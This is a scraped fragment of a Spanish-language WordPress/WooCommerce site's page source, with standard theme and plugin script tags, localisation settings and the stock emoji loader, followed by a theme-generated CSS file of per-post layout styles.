<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=4.9.2.3" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.9.2.3" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.9.2.3" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.9.2.3" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.9.2.3" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=4.9.2.3" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-site-preloader.js?ver=4.9.2.3" id="avia-siteloader-js-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.9.2.3" id="avia-widget-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://impulsorafc.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003ETu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://impulsorafc.com.mx/shop/\"\u003EVolver a la tienda\u003C/a\u003E\u003C/p\u003E","block_loader":"https://impulsorafc.com.mx/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https://impulsorafc.com.mx/request-quote/","current_user_id":"","hide_price":"0","allow_out_of_stock":"no","allow_only_on_out_of_stock":"no","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"La variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=2.2.6" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impulsorafc.com.mx/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://impulsorafc.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://impulsorafc.com.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://impulsorafc.com.mx/wp-content/uploads/avia_posts_css/post-72.css?ver=ver-1680377738
body_size: 1294
content:
.flex_column.av-kiqk83a6-39304332acccf01f28ce6de0691b657e{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:2EM 2EM 2EM 2EM;
}

#top .av-special-heading.av-1ierw-abcbdd22e19cb4b5ed07226b65b63c56{
padding-bottom:10px;
}
body .av-special-heading.av-1ierw-abcbdd22e19cb4b5ed07226b65b63c56 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-1ierw-abcbdd22e19cb4b5ed07226b65b63c56 .av-subheading{
font-size:15px;
}

#top .hr.av-kikncot6-c9527fcdf0c71f0fe8f7c4b72303bf1a{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-kikncot6-c9527fcdf0c71f0fe8f7c4b72303bf1a .hr-inner{
width:50px;
border-color:#ff4144;
}

.flex_column.av-20i0c-7f9ec4efcb07c2e88bf7ba7f1e5a529b{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.avia-image-container.av-1p2wc-5375751d34ea8579eb365df227841e21 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .hr.hr-invisible.av-kikncot6-61a2e3fbe2d831a3331cc730e35bcc6f{
height:50px;
}

#top .av-special-heading.av-pbpg-beb1819976d285c38182f9f4fcd88185{
padding-bottom:10px;
}
body .av-special-heading.av-pbpg-beb1819976d285c38182f9f4fcd88185 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-pbpg-beb1819976d285c38182f9f4fcd88185 .av-subheading{
font-size:15px;
}

#top .hr.av-kikncot6-f20a880552aff43ae64a9cd51df532e5{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-kikncot6-f20a880552aff43ae64a9cd51df532e5 .hr-inner{
width:50px;
border-color:#ff4144;
}

#top .hr.av-kikncot6-f20a880552aff43ae64a9cd51df532e5{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-kikncot6-f20a880552aff43ae64a9cd51df532e5 .hr-inner{
width:50px;
border-color:#ff4144;
}

#top .hr.av-kikncot6-f20a880552aff43ae64a9cd51df532e5{
margin-top:20px;
margin-bottom:20px;
}
.hr.av-kikncot6-f20a880552aff43ae64a9cd51df532e5 .hr-inner{
width:50px;
border-color:#ff4144;
}

.avia-section.av-kiqm4gnk-0652410f9739fe13b451bd279257008f{
background-repeat:no-repeat;
background-image:url(https://impulsorafc.pixeco.com.mx/wp-content/uploads/2020/12/fondofc.png);
background-position:50% 50%;
background-attachment:scroll;
}
.avia-section.av-kiqm4gnk-0652410f9739fe13b451bd279257008f .av-section-color-overlay{
opacity:0.4;
background-color:#ffffff;
}

.flex_column.av-kiqk83a6-41c34169332e9e1d1c872f568229c38d{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-kiqk83a6-41c34169332e9e1d1c872f568229c38d{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-kiqk83a6-41c34169332e9e1d1c872f568229c38d{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .av-special-heading.av-57ffk-3be0e19189c685cd8c2102c3387863e1{
padding-bottom:10px;
}
body .av-special-heading.av-57ffk-3be0e19189c685cd8c2102c3387863e1 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-57ffk-3be0e19189c685cd8c2102c3387863e1 .av-subheading{
font-size:15px;
}

.avia-image-container.av-kiqlwqh5-0fd1c3e3e38938196ae9117313a99859 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-4qgxs-eb3188c94c391e5a61522d3fda3b7ed0{
padding-bottom:10px;
}
body .av-special-heading.av-4qgxs-eb3188c94c391e5a61522d3fda3b7ed0 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-4qgxs-eb3188c94c391e5a61522d3fda3b7ed0 .av-subheading{
font-size:15px;
}

.flex_column.av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.flex_column.av-kiqk83a6-25c843f0ea128796f0ddf6a6324783a0{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

.avia-image-container.av-kiqlwqh5-6e28e2e8df8d5739f6a1c57eacc17915 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-3p5vs-ef519900bc89655610cea39b39db8f78{
padding-bottom:10px;
}
body .av-special-heading.av-3p5vs-ef519900bc89655610cea39b39db8f78 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-3p5vs-ef519900bc89655610cea39b39db8f78 .av-subheading{
font-size:15px;
}

.avia-image-container.av-kiqlwqh5-2c441fd97c8238e645910ae330e54ed0 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-c3h0-2b43060b135ce08c1ef2a517580c5a0f{
padding-bottom:10px;
}
body .av-special-heading.av-c3h0-2b43060b135ce08c1ef2a517580c5a0f .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-c3h0-2b43060b135ce08c1ef2a517580c5a0f .av-subheading{
font-size:15px;
}

.avia-image-container.av-kiqlwqh5-fc85807f6ad72a87fdf15c7986eb41e7 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-2xuuw-d651ab44e698125301657fb5fd229036{
padding-bottom:10px;
}
body .av-special-heading.av-2xuuw-d651ab44e698125301657fb5fd229036 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2xuuw-d651ab44e698125301657fb5fd229036 .av-subheading{
font-size:15px;
}

.avia-image-container.av-kiqlwqh5-4af8adc53391759fdad8da2fcc538e03 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-2bs10-3f96ae923b259741761d5648e55d35db{
padding-bottom:10px;
}
body .av-special-heading.av-2bs10-3f96ae923b259741761d5648e55d35db .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2bs10-3f96ae923b259741761d5648e55d35db .av-subheading{
font-size:15px;
}

.avia-image-container.av-kiqlwqh5-c002f6ee61f7950bee2d007276d35fd6 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-1o6ss-43e6a3edffd0c9de8c1dcd397731e36f{
padding-bottom:10px;
}
body .av-special-heading.av-1o6ss-43e6a3edffd0c9de8c1dcd397731e36f .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-1o6ss-43e6a3edffd0c9de8c1dcd397731e36f .av-subheading{
font-size:15px;
}

.avia-image-container.av-kiqlwqh5-f447958fee675c2ea0dc1b377ac9d4ac .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-3tsc-1a62c24df4e2f49d9f0f8f93dd476d86{
padding-bottom:10px;
}
body .av-special-heading.av-3tsc-1a62c24df4e2f49d9f0f8f93dd476d86 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-3tsc-1a62c24df4e2f49d9f0f8f93dd476d86 .av-subheading{
font-size:15px;
}

.avia-section.av-kikrwmgu-03c9bcf49f64327d6f81b4f9a81804c7{
background-color:#010c38;
background-repeat:no-repeat;
background-image:url(https://impulsorafc.pixeco.com.mx/wp-content/uploads/2020/12/fondo-azuk.png), linear-gradient( to bottom right, #010c38, #0a0a59 );
background-position:50% 50%;
background-attachment:scroll;
}

#top .av-special-heading.av-3cmc8-bf79ea899ef9d1257bc1447ed86f8d5a{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-3cmc8-bf79ea899ef9d1257bc1447ed86f8d5a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-3cmc8-bf79ea899ef9d1257bc1447ed86f8d5a .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-3cmc8-bf79ea899ef9d1257bc1447ed86f8d5a .av-subheading{
font-size:15px;
}

.flex_column.av-kiksaove-3da9167d580efa2284c8e019246065f1{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
padding:2em 2em 2em 2em;
box-shadow:0 0 10px 0 rgba(10,10,10,0.69);
-webkit-box-shadow:0 0 10px 0 rgba(10,10,10,0.69);
-moz-box-shadow:0 0 10px 0 rgba(10,10,10,0.69);
background-color:#fcfcfc;
}

.flex_column.av-nzih-d1e15007b5bf55a23d5fea553af4c67a{
border-radius:0px 0px 0px 0px;
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
}

#top .avia-icon-list-container.av-kitgdtgd-4e49a9308d47c0f3db20f849886e8357 .iconlist_icon{
color:#0a0a0a;
background-color:#ffffff;
border:1px solid #ffffff;
}
#top #wrap_all .avia-icon-list-container.av-kitgdtgd-4e49a9308d47c0f3db20f849886e8357 .av_iconlist_title{
color:#ffffff;
}
.avia-icon-list-container.av-kitgdtgd-4e49a9308d47c0f3db20f849886e8357 .iconlist_content{
font-size:16px;
color:#F04346;
}

